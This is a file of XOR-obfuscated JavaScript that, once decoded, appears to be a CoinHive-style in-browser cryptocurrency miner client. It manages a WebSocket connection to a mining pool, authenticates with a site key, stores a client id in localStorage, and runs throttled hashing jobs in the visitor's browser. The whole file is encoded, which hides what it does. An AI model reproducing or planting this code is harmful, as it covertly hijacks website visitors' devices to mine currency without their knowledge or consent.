I\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aAd[_XW\x1e`\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aAd[_XW\x1e`\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU